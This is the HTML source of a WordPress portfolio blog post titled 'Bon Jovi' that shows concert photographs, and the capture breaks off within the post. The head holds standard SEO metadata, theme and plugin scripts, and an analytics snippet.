

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danilust.com/bon-jovi/
body_size: 7921
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bon Jovi - DANI LUST – IMAGINATION &amp; REALITY</title>
	<meta name="description" content="Official Website of Dani Lust – Graphic Design, Photography, Art &amp; T-Shirts. Music and Concert Photography: Bon Jovi live on stage." />
	<link rel="canonical" href="https://www.danilust.com/bon-jovi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bon Jovi - DANI LUST – IMAGINATION &amp; REALITY" />
	<meta property="og:description" content="Official Website of Dani Lust – Graphic Design, Photography, Art &amp; T-Shirts. Music and Concert Photography: Bon Jovi live on stage." />
	<meta property="og:url" content="https://www.danilust.com/bon-jovi/" />
	<meta property="og:site_name" content="DANI LUST – IMAGINATION &amp; REALITY" />
	<meta property="article:publisher" content="https://www.facebook.com/danilust" />
	<meta property="article:published_time" content="2018-10-03T12:23:36+00:00" />
	<meta property="article:modified_time" content="2019-01-06T11:13:58+00:00" />
	<meta property="og:image" content="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142549526_o.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="384" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dani" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@danileopink" />
	<meta name="twitter:site" content="@danileopink" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dani" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.danilust.com/bon-jovi/","url":"https://www.danilust.com/bon-jovi/","name":"Bon Jovi - DANI LUST – IMAGINATION &amp; REALITY","isPartOf":{"@id":"https://danilust.de/#website"},"primaryImageOfPage":{"@id":"https://www.danilust.com/bon-jovi/#primaryimage"},"image":{"@id":"https://www.danilust.com/bon-jovi/#primaryimage"},"thumbnailUrl":"https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142549526_o.jpg","datePublished":"2018-10-03T12:23:36+00:00","dateModified":"2019-01-06T11:13:58+00:00","author":{"@id":"https://danilust.de/#/schema/person/6ef8e23060e6d9441996cb5e0a148d5a"},"description":"Official Website of Dani Lust – Graphic Design, Photography, Art & T-Shirts. Music and Concert Photography: Bon Jovi live on stage.","breadcrumb":{"@id":"https://www.danilust.com/bon-jovi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.danilust.com/bon-jovi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.danilust.com/bon-jovi/#primaryimage","url":"https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142549526_o.jpg","contentUrl":"https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4142549526_o.jpg","width":512,"height":384},{"@type":"BreadcrumbList","@id":"https://www.danilust.com/bon-jovi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://danilust.de/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://danilust.de/blog/"},{"@type":"ListItem","position":3,"name":"Bon Jovi"}]},{"@type":"WebSite","@id":"https://danilust.de/#website","url":"https://danilust.de/","name":"DANI LUST – IMAGINATION &amp; REALITY","description":"Official Website and Online Portfolio of Dani Lust","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://danilust.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://danilust.de/#/schema/person/6ef8e23060e6d9441996cb5e0a148d5a","name":"Dani","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://danilust.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9abfc8f48b3aa17d3eb8f7f105ad1f77?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9abfc8f48b3aa17d3eb8f7f105ad1f77?s=96&d=mm&r=g","caption":"Dani"},"url":"https://www.danilust.com/author/web1728/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DANI LUST – IMAGINATION &amp; REALITY &raquo; Feed" href="https://www.danilust.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DANI LUST – IMAGINATION &amp; REALITY &raquo; Comments Feed" href="https://www.danilust.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.danilust.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.danilust.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='vscf_style-css'  href='https://www.danilust.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-google-lato-font-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C500%2C700%2C900&#038;ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://www.danilust.com/wp-content/themes/vertex/css/slicknav.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='slitslider-css'  href='https://www.danilust.com/wp-content/themes/vertex/css/slitslider.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-css'  href='https://www.danilust.com/wp-content/themes/vertex/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.danilust.com/wp-content/plugins/newsletter/style.css?ver=7.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.danilust.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.danilust.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.danilust.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' defer src='https://www.danilust.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.danilust.com/wp-content/themes/vertex/js/jquery.slicknav.min.js?ver=6.0.9' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.danilust.com/wp-content/themes/vertex/js/modernizr.custom.79639.min.js?ver=6.0.9' id='vertex-modernizr-js'></script>
<script type='text/javascript' src='https://www.danilust.com/wp-content/themes/vertex/js/jquery.ba-cond.min.js?ver=6.0.9' id='cond-js'></script>
<script type='text/javascript' src='https://www.danilust.com/wp-content/themes/vertex/js/jquery.slitslider.js?ver=6.0.9' id='slitslider-js'></script>
<script type='text/javascript' src='https://www.danilust.com/wp-content/themes/vertex/js/scripts.js?ver=6.0.9' id='vertex-js'></script>
<link rel="https://api.w.org/" href="https://www.danilust.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.danilust.com/wp-json/wp/v2/posts/1351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.danilust.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.danilust.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.danilust.com/?p=1351' />
<link rel="alternate" type="application/json+oembed" href="https://www.danilust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.danilust.com%2Fbon-jovi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.danilust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.danilust.com%2Fbon-jovi%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40850818-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40850818-1');
</script>
    <meta name="keywords" content="Dani Lust, Daniela Lust, web design, web development, graphic design, print design, media design, video, photography, biography, music, travel, shop, city impressions, websites, links, bands, lyrics, art, digital art, tutorial, ebook, t-shirts, graphic tees, shop, recipes, food, vegan, vegetarian, fun shirts, theme shirts, eating, health">
    <meta name="copyright" content="Dani Lust - 2004-2019">
    <meta name="author" content="Dani Lust">
    <meta name="Distribution" content="Global">
    <meta name="Rating" content="General">
    <meta name="Robots" content="INDEX,FOLLOW">
    <meta name="Revisit-after" content="7 Days"><link rel="alternate" href="https://www.danilust.com/bon-jovi/" hreflang="x-default" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-270x270.png" />
	
</head>
<body class="post-template-default single single-post postid-1351 single-format-standard wp-custom-logo multiple-domain-www-danilust-com">
	<header id="head">
		<div class="container">
			<div class="float-header">
				<div class="logo">
					<a href="https://www.danilust.com/" class="custom-logo-link" rel="home"><img width="512" height="512" src="https://www.danilust.com/wp-content/uploads/2019/01/dani_logo_2019.png" class="custom-logo" alt="DANI LUST – IMAGINATION &amp; REALITY" srcset="https://www.danilust.com/wp-content/uploads/2019/01/dani_logo_2019.png 512w, https://www.danilust.com/wp-content/uploads/2019/01/dani_logo_2019-150x150.png 150w, https://www.danilust.com/wp-content/uploads/2019/01/dani_logo_2019-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a>	
				</div><!-- logo -->
				<div class="head-socials">
					<ul>
											</ul>
				</div><!-- head-socials -->
				<div class="head-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://www.danilust.com">Home</a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1931"><a href="https://www.danilust.com/category/news/">News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.danilust.com/about/">About</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Graphic Design</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.danilust.com/category/graphicdesign/artillus/">Art &amp; Illustrations</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.danilust.com/category/graphicdesign/bandpromo/">Band Promotion</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.danilust.com/category/graphicdesign/ci/">Corporate Identity</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.danilust.com/category/graphicdesign/print/">Print Design</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.danilust.com/category/graphicdesign/products/">Product Design</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.danilust.com/category/graphicdesign/web/">Web Design</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Photography</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.danilust.com/category/photography/animals/">Animals</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.danilust.com/category/photography/cities/">Cities</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1736"><a href="https://www.danilust.com/category/photography/concerts/">Concerts</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.danilust.com/category/photography/digital-art/">Digital Art</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.danilust.com/category/photography/landscape/">Landscape</a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1737"><a href="https://www.danilust.com/category/photography/portraits-shoots/">Portraits &amp; Shoots</a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://www.danilust.com/category/photography/special-interest/">Special Interest</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.danilust.com/shop/">Shop</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.danilust.com/links/">Links</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.danilust.com/contact/">Contact</a></li>
</ul></div>				</div><!-- head-nav -->
				<div class="head-copyright">
					© 2004–2024 by Dani				</div><!-- head-copyright -->
			</div><!-- float-header -->
		</div><!-- container -->
	</header><!-- head --><div class="content">
	<div class="container">
		<div class="post_content">
						<article class="post_box" id="post-1351" class="post-1351 post type-post status-publish format-standard has-post-thumbnail hentry category-concerts">
				<h1>Bon Jovi</h1>
				<p><img class="alignnone size-full wp-image-1350" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141780681_o.jpg" alt="" width="386" height="570" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141780681_o.jpg 386w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141780681_o-203x300.jpg 203w" sizes="(max-width: 386px) 100vw, 386px" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1349" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141781987_o.jpg" alt="" width="388" height="576" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141781987_o.jpg 388w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141781987_o-202x300.jpg 202w" sizes="(max-width: 388px) 100vw, 388px" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1348" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782071_o.jpg" alt="" width="388" height="568" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782071_o.jpg 388w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782071_o-205x300.jpg 205w" sizes="(max-width: 388px) 100vw, 388px" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1347" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782123_o.jpg" alt="" width="386" height="570" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782123_o.jpg 386w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782123_o-203x300.jpg 203w" sizes="(max-width: 386px) 100vw, 386px" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1346" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782229_o.jpg" alt="" width="392" height="566" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782229_o.jpg 392w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782229_o-208x300.jpg 208w" sizes="(max-width: 392px) 100vw, 392px" /><br />
<img loading="lazy" class="alignnone size-large wp-image-1345" src="http://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782333_o.jpg" alt="" width="386" height="564" srcset="https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782333_o.jpg 386w, https://www.danilust.com/wp-content/uploads/2018/10/bon-jovi_4141782333_o-205x300.jpg 205w" sizes="(max-width: 386px) 100vw, 386px" /><br />
